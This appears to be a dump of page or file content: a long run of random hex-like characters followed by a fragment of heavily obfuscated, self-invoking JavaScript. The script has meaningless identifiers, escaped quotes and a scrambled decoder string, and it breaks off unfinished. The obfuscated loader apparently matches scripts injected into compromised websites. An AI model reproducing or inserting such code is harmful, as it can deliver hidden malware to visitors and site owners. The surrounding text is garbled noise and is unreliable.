4435473f89ba628XF29692Y34a1717be8F57D929c?916ccFZ2Z6797ff11414bB88892ff@Z79X653c02D9YI774e14XBB125867f39FYX3aX6F5812d37a47483QfBBca56=2119D4958X4909F2Bd7X6721X2DB9656fDZYZbb47F3FD6a3a44B1818Bf81472XX1B579e5897XYX1*Y14818XbeZ83542727cX9F626309Daa1X90F12D69b674YF;3ec59Z633a0SD7Ye754Z12e85cbD5424fBZ2996=370DD4aB72491FX6bD845b21f8Zf966D340YD1Y87B7c12X3B77B1F1XF68D8f9!370404YB78791FXGB3b45B2bfefF96673Y3YD1a275761cedb1753Y05e99XDd6124X9B4D57Z5d1[1=b786fF25fcc39Y61380XD5Yc734Y1We7BX855Z22F9Z;976X350BDedf76471Y1ae2625555fcce8K91380505aZ797Y1;XdeX855252F9c6c76X3b3bd2aFY-471414bB88892FFcfD9465acc2D69Y4D4B0eb3F285862cfdc49B6237YZ0ZY3744b11X8BF865D23fac1986F360cd3aY71481ee5BZ835656fdce9255Fccdc193a44b1818Bf8@58Da2YZ19X9f360303YY77781XXbeZ835]5|F7Z4Z56Z3939DUYdae4515X9Yd623D5DF4d1c29D0636DdbD117218e5e68d5e24FBZ2996=370DD4aB72491fe6BD845b21f8Zf92933Y0707Ye740a0TDfe,875454Fbcc9376670DDYDb724F4fe6b3B45b2828cf9Z9d340101a8794403D77e7F4X5ef715399a310X0XY5727319eab1885f25Fcc39a61380XD5ac734a1][base64]@06D1986F360cd3Ya71442af1Z89F663d03dYY1784F15XZB38b351BXfa98][base64]:1199c45B5228Ffc69d6}471XD8aF781D15b6ZD94ef25Fcc3967D450XD5Ye434a1TX7bb8O083F05dca37a4117e2767c5329fJZ79e68FZF2D9YM774e18aca2895?26FDZ49B62390X76Yd744b11X8bF865d29Bca198647Y51082ee55cf35ae1Z7aF4209c30a3H479X918ba339eBX2b822372DF4cB92693+06D3665b421X240YB1d89F06YD049B7158FZY5XD132a71746X861ccec43c633a0#D7Ye754c12eF72675e2a1-16Ye257b52092fe65DF45BX2Z8YU43FD346a71c8Zbb5Dd6414bZX3bY81582XF5Zc936FF2e7DeaYBM980df5dZZ37Y1Of4cX053b42999c86Ye34e58DB48b5228ffc69d643;Z3b8Yf7B22581XF67dc397F1386X75Zccfb9d16818B;e7Be855c22F9ZU9763F6Xbd2aXB47B4ef5cZZ3cb246B91Y8Fff2eD049b4BX41ae1b88f562ZF3ca972a1F05d1X7ae7228fff70X579ec4Dc23261]37ZX7f174e14ebb2895,26fdca5d4239051ad1a55c232Y418YZ1f80F5659436af1a24a71481ee5BZ835Y2Sfd8{756Z372X66488FD68d04Be054c62Z8DG272Y143BZ2731b4218efb68d542YF1ce51463D08YXB69cd326Z217df366ZX41YBLf86Z054Z7289D[d3ZDX57c2cc4fbc2996[370dd4Yb780YFFX6B3097F36dd048B3158Zfc68cb3da6ee7cf7619032ab1620c02D9YW774e14ebb2895,26fdc49B62390FD6Yd744B11X8bf865D23fac1986f360ZD3aY71481XX5BZ835a2Hf7ZX956c3309DJY77e451be2b98I572df4cB92693{06dDY47B4218efb68d542afe9ab1885f25fZZ39a61380YX1B88F562ZF3cY91683F05DZY37Y4117eeb58c5329fWZ79X653Z02d9Y%774e14ebb2895&26FDZ49b62390FD6YD744BF5Dca3765D23fYZ1986DD9c*c79X653c02D5bc835DX4XBB2895J2309D_Y772390fd6ad744721e8BF865D23Fac1947B4608XFBa71481XX5bc835a2&f7ZX956c3f15eJa77M112BXfb98Q572df4cb9D1541D2X9bO875X28eFB68a53fYF1Z4aB76091FX7aD845F15XZBQ875d340ec59Z6M39dce77b715befe5ZD836Y34F7D2696c431dd4Y782161BF6BD8=6ZFef4dba66d3407DZ54811228fFZ693243b01D8af773D17DXY18Z1319b~B78X513BZXD96^673X0)eB7X855FX2F9Z:976e358bd2Yb3438fde54b825XXffY8e846Z25F9ZFYc31080ed5Y883162b93c!555Z22F9Z2637Y4117ef397]471DXIc79F592ff6Zd9R774FF8dfa67D4H26fFY49B65F9f39Y9X644XD5DZY37Y4e19Beb58e2f360-979X653c0ee6Y-774X14X7Ze974ad309d:Y77X451BX2b98}572df4cb926933Z7cda47B4218X3777d542YF1Z893272d03daa1784F15Xcb38Y5127fec59c633a0%d7aX754c12e9B[8751X5Xbc2996N3YZXZ4aY141YX1B88F562ZF3cY91683f05Dca37a4117eeb58Z5329fKZ79X653c02d9aT774X14ebb2895)26FDZ49B62390fd6ad744B11X8BF865d23fac1986f360cd3Ya71481ee5Bc835a2OF7ce956c3fd80ed5aZ734a1MX7bX8b1e02f9c4FZ824aa[66fX91586DX35B82592FF6ZD946B320e91867D452fd5Zd341a31d80933483f05Dca37a4117X4776Z532B11e8ffe64d33daef174e14Xbb2895V26FDZa5D4239054b32388fe73DFV94fD23FYZ1986f360ZD3Y+33281XXa2WD89X458Z337a51a4187F461:16XDB48b5228FFZ69D643b01d8Yf764D13XYB1885F25fcc39Y61380ed5YZ734a1%X7BX855Z22F9Z=976e350bd2a97|471DX4bb82592ff6cD946B3208dFY67d441ae1b88F562ZF3ZY91683f05dZY37Y4117eeb58c5329fTc79e620B14Fbc2996Z4319X)b78e552BF2Z99(673X04dba2794K1YD1a48B5228FFZ69D643XF5cZ9f764d13eYB1885F25fZZ78X55280XD5Yc71XFD}e7BX8551X2F9cT976228Ffc699743B01D8YF725925b6cd9a2B35FZZFY67d450ae1B97f562cf7Be855Z22f9Zca73Y411BYeb58Z51ZFB%Z79X6531Z2d9a4683e18dFY28D13eae1b49B65f90596Yd7Y0c01X9Yf865X13fac2886f360DZ3aa753c02d6YZ835DX#F7Z2556Z31YF9Ia77X4511Y6YD74172DF8bF865Y2N07ZDY86f321ZY5768D542af3889f66bd03Db21784F15e-777X4517F2859Z633a0167aX75Dc118f747B4218XFB68D5}3YZ1Z89F624911cYY1784F11f8c%8a5129cec1YZ3f461{a3ba85182ef6B=875X24F7Dea75Z431ad?b78F452BF1699N673e04dba27943d7DDB48b55X9Xfc69D643B05999f764D13eYB5494f25FZZ75e552BZXD5YZ734a1SeB7f755c23XDB4885e350bd14Y714813590FY6de152Z0X789}26D8dBZZ74741b62d98)677DZ4Zbc2393N166B45YF35dZY309b197BXX5Y79e964Z0XFFY7Y74X960cb39ae;f7FXD56c63Y99X7542598f462DY4fYZf286f95aZF3F6X1089f4fe6b1ZYF%b7Yf0637Z17aaN675eb5eZX369cY83ca9178YF065ZX3ea3197Xed60c933Y2117bXB55Z6S69b~[base64]?Z68d64XZ32066FY6dZX43b3e284FD6872dfYY2390F9699DFF6Z217Ze61fbf3d9b~d7Bf5518735a5+73cF14Zb6f058ZY78e157Z2XY90V572D749YFX587H06b9a,976X457BD329bMb70X64bba2D96(06FDX48B82293D340XY82de60B838921015bd52B32898D326X154b01X96-b68ae42b5168Bfb2YZZ45b0ba27D860c73c78cb8fXY53D131ad*b74ed61cc28Y4d2408534be309aD629de57Z42d64Z633D850ac2X86}660DX*7Y9228Dbc71cc35b3138fXD56ZF43ae)Y86B42267d4781a72f24ZZYff52G780ed56Z6fa5cZ97ad944c32d8dc369X13Dbf1797F16f983ab31X4DXZ6Xc646a01X48BZ56Z6!273*Z75X41Fc0FY96d341YF1B8X2468d342Y81D89F391Z86aD416B01a309d43dc46B31984+264d74362d24f933BD031Y61651Y45Fd22e9c1489e62cZ03394#979Y84YZ32X38a558d655Z23398N867aafd91~888FX4Xac4292e36ZF361DZ2a781024D0449bee6Zdf48B02695F768d544YB1B89f73BXZ74db508ZDF9YTD697DXY7dXY57OB66d043b728969941d637YZ1c57aa65D834a21Y8FXZ32c6399aHF7FYX50c9343eab5XDZ5bc8399XUX6db0,397{X8X@454b24898e972F967e2307e162Ydb63ca3F7Bce89fc586Zd983Ia69D640be2d9YYX56eb4Zc1316cBF7aXD49B72fa4*147db4Xaf2494Z365de4953Z073f170dd4eB32382Z518YZ23Y31969Z75DadFX87.X7cf745932b3FYZ83e14Yc337Y2fe7ab74Bbe1F94~433d54Xb9Z346ZF2dYBfa902287fd6dd536b6188Bf7&06D1Za2Hb82YZ6487d58ZJY84X02Xba3998d6419ac9d4544XZD38Y71259Z66e&364D94984D798F65FD84Zb7138fZZ60D334a91948ea63ced845F159BZ[f8dF966D948YD1Y8df769d644af1686f25dZX3ba71457F764D13XYB1885f25fcc39Y61380XD5ac734Y1?X7bX855c22f9cW976X350BD2Y97?471DX4Bb82592FF6ZD946B3208dfa67D441YX1b88F562cf3cY91683f05Dca37a4117Xeb58Z5329f*c79e653c02d9YJ774X14eBB2895[26FDZ49b62390fd6YY42794G16eDB48b5228FFZ69D643B01D8YF764d13eYB1885f25fZZ39a61380XD5Yc734a1.X7be855c22F9Z;976e33acb69D643B0DX4Bb825a03Xabd946B3208dfa67d480XD1b88F562ZF3ca91683F05dZY21+0117eeb5821329fOZd525921c2dD946B3204X1728955e6f1b88b623cf3ca91683f0G8e7f865d23f,81986F3BZcd3YH32381XX5Bc871FXKF7Z4565c33f9d1977e490FD6aa7XFceDF4cB926ef3fYZ19Y3b421eafb68d59Xaf1cc5F663D03dZ617842d9DLa77a54X7fD6b5W572DF4cb92693Z16ada47d1218eFB8596=37f1c891363913a7Y1784f15X8cF984bd40ad1Y87f461ce3Be42482XF5Zc936a310B9F957Z4319X,BB4F452BF2c99|6afXF4dY45bdd4cc22Y93B577df48B81787!37074%471DX4Bb82592ff6cd946b3208DFY67D441ae1B88f562ZF19e45Dca33a3D739a65bZ83559Uc6XDD53BB2454f66FdaU987198DFY5Zde47Y5!e4bff5fZ735YZD94Xb52191fd6FD645B11D91fc68D43fYX1887f538.37cX952c2f658c57Ye754782B8dFZ72da4373158XF928Y638YZ197BFD66Z42d6Y1e7Xe654cbf86Dd440B01Z8Xf561D742af1b85f65Dcb38a91157X754Z12e9BV875X24fbc2996~370dd4ab72491fe48V18Ye85aZ04059,776e35ccf35a8DB18e35ZZ932a2D638a559c22092F8789f41BY2554fa6ed93X752893f26c9649B4207ab85Y99L46Fdb78B71d912c68?83Xb21e89F55fd740YY4880f662~068D84784ef58ZY639FX686f360cd3YY71481ee5bc835a2Tf7Ze956c3309dRY77e451be2B98~572df4ZB92693,06DDY47b4218XFB68D542af1Z89f663d03dYY1784F15eZB38a5127FXZ59c633a0@D7aX754c1FB68YDd825f41f6Z3B66b3aa1784H774e14XBB2895J26FDZ49B63F9f4Dbc1Z629b1e8bF865D23Fac19a2&2a41690Z5fe81XX5Bc851b153c53F74ad1Y9D]a77X46d116eXY4XZ2336aY32693{06dda47b4219d~Y68[890fe738937b1198aXB6bZD40accb40fa60Z2349Y147aX55183D154Z12X9bO875e24Fff78e456c4dd8Df872X73fbed862B263DB3cbb2085fb6e953Ba62260f45Ycf34YY1d58fc39c1F25e177fed629B26Y0156DXZ}d7Zfb37BY2794:16XDB48b565DX4abc2Y43f371e2F781D181XZ66db33b2DY80eb67Y33cY81b79f96283XF67;636Y52460X350bd2a97_471de97fd79924Fad2b9afc63D93FBYD45eae56c5104ccf3Za91683F05DZY7aF35FD13f58G87Ye05eBY29a7?57fXD_791X189c2eaIZ7176e849BDe5I67d71X344B8X0#25X6Zde3fB3298Dff60D44BYX2081f51d3XY8a91B7cf01839Y2Y41677eb1334939f1172X6Ke19a89a.Z6De1W92b8a95K768DZ}425YY90337eBY27aa1784f15eZB38Y558d43Y9c1a7cXF5b7Y39991477F54D98239D126aX9[B79DDa5Y12491fe6BD845B21f8cf966d383XX68dd35b4DZ92f159d6375ZX636FY59ZB2eY61B3Fe759c62YY4f675DD5YBBfb37BY2794%16eDB48B5228ffc691984FX73cb4a721983F45FZD465fe939FD5cce31Y91X42ea5Zc92da7ea74X550BX376Ba72Y97S471DX4bb825XFX956D946B3208Dfa67D484FY5ZDB4862FF7dFB6acc33Y9Sf37FFFB7XXB58c5329f(c79X653Z02Ddd56c234a2&D7Dd856be2X51BF23XBfdbe1f8d;42ZDD3dB81793b422a1F3BDb73YY71481XX5bZ835a2Jf7ce9Y8{883X25X7FXD51191598^572df4cb92693O06dDY47b4218efbbc1D8b-22Ye1F680D06YXB6bccffb0Ic86e961ccf462c63dY050bb35YY=281Y95fbe26Y3#44480}370dd4Yb72491FX6bD845B21F8ZF9662788F66d954d61eb3bd556D6376a1B77F154cc375FZD31a8[Bbb26a0156DXZ14bb2596*16FX8Q17bdb8Bf670X53Dbce48Bf566D13Fb8ec28YB1885f25fZZ39a61380ed5ac734Y1[Xcf309e153DXF52d02850da2YZ445Z52659|a66e043bb264eBZ2097FY7FD44Zae2fY3df62ZF3cY91683f05DZY37a4117XXB58c586X755ZZF4a61072df4B74FX4ee869e94Y7d2e8Y;467df4a72X044BB1X9X*67ad24aYZ2Y94:B7Bb73Ya71481ee5Bc835a2NF7Ze956Z3309d5Xbf2Da4ZZ6ee046Z4DF69b969db41bf1b8aS866X04eY3~283&364973Zaf1F8cFZ1FB132B21346F753ZD30a8133BY9Md84e797%96fed49B83694#X7cY44Fb52b91UB6c9Y3B86c245b21F8Zf966D340YD1Y87F461ce3ba869ca38afD785F351c033ab1D31BB}bY526a6V73YXB47Z1249cI72f9DH178DB58Z3398F[769X651Z43874F764D13eYB1885F25Fcc39Y61380ed5a1B7cea618929Y3L97bX1^993e37dFX7XDF12c31f99FZ74dfT775d950b333a3{a82BX41ae1B88f562ZF3Za91683f05Dca37a465c634abd389XX4XBB3298Z04a9a34b53596Z97aD650B32b96be2Z90@76aX752c71X96F875e053c7;386F360ZD3aY71481XX5BZ835FFF97Ze956Z3309dPY77e451BX2BXD55B620a0FX2e9ZM0c8Z447b4218eFB68d542YF1Z89F663D03Daa6BZZ3Yb1d991Y51d9cecYD~X7ZF31bZD3799]672B6f275e24fBZ2996M370DD4ab72491fe6bD899fa68df@7a72187f95F87FF7Xce4cb6279DD95cZ936a3107DXY57c4319eKB78X552BF80X14fc6XXa5BY32B1I19B1c9Zfd30e245b7DX97f866ddK5a51f85F75d85fc5fdc47B62789ed64c788e957ZXF6YZ1171DX55BBfe3aBD2a97)471de4BB82592ff6ZD946b320d64067dc95F664DB+3BBZF5aa959c43eb3KB8ab259c3349f-D869f1779F963c92DXX4fbd345ZRD6de847Z3e452D1*d90FD6aD744B11X8Bf865D23f_9_386F360cd3aa71481ee5bZ835e661bd405Xcc30f8f477e451be2B98@572DF4ZB92693(06dda8YR8799c4ea92b87B725Y4e063d03Daa1784f15Xcb38a5127Fec59c676f465882ea01070DZ54962X9fP46Y9620703192~0779f4Dbb1988FB73e51450D340ad1Y87F461ce3ba81582ef5Zc936e664D5f89DPD7Dea3ecc3X9X^42Zb6~67YX393.03ba81582e2639f228Ffc69d643B01d8aF764d13Xab188535B32447F95BZ131a91e57f05aZY3a55DF2fa3&ZBZ2960ZD3aa7Rb8Zc84Bb82592ff6cd946b3208Dfa67D441YX5eDZ4d702284ea5aD2477f168Zf6119BXB69DY4D89@Z79e653Z02D9a@774e14XBB2895W26F1f9D+X31d64cb82b44ZX1eZBFZZ02687F56Z9446a9277f,464d9ee7e178Yf458Z13B56F175f44a92ZX51be2B98P572df4Zb92693,06DDY47b464e253761B8bfb68bd3Bbb2445FX5FZD446c%X80e6648BecYDKe7Zf31Bd2f3541576X45b833B58d71396~370dd4aB72491FX6BD845B21f8ZF9Y92798BB6Zcc47b51D8DXD1d8b!Y46c936Y3107dea57c4319e*B78423ZBF2c99]673X04DBY847eeb6Xdb48B5228FFZ691c98fe60DX40b31F3eF466ce468fHd8Bfa5cZ3399F1Y3cX45DD036Y9cb2fF7f376X350bd2Y97:471de4BB825e240be2d8fF66ZD24d67F141X958Y3df62ZF3ca91683F05Dca37Y411Z43aYYZ53aXB51ZDX69cc04a9Y178FX197BB449545be3197_a3e904675e24dB16ecc4YB91B82F85eD9(1B0228Def1ccf33B2c865X361D03299(F75a51380FF3BBX2B98G572df4cB9837DXY6Dda47B4218XFB681b97FD5fdd3fb21X3Deb65cd3X9F1F7dYD1B7F4743c633Y0Wd7Ye754c12X9BV87525a31437DZ4cbc297d]b7ddd436bF545b971d33Ba7DB51BD2687}571da3bb9258eef6cD747BB1984)541Z4319eGb78X552bf2Z99_67323Y11235DY4aBY277YFY65X3G479X243c0298Y3YY51F94ec6B9349Y8108dee1f80309b158Ye26189309aRB76X45D7FFX3aBD2a97|471de4Bb82592FF6c1f95V5209546ac2841f71bY5f572XY3cf2169FF0adKb89f85Yc1379D1840eb51c72dY7&8489a507fXZ57BB837FN26Fdc49b62390FD6YD744b11e8BF8652280fe6Dcf36YZ128DX25dbeFZB01879X363Z1F15fde1a9D?a77e451BX2b98!572DF4cb92693:0BD1B99Q86Yd147ad287Df859973Yb51194b2209FDB5ecb38Y5127fXZ59c633a0GDd7D154c12e9bN875X24fBZ2996*3Z2229B@c69X4528Z268XFF60e042B52166ff5Bd43969KF89F162c343Y1D2518D107dea57Z4319e*Bd5ZF3cBF2c99][base64].Y49EF546525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA 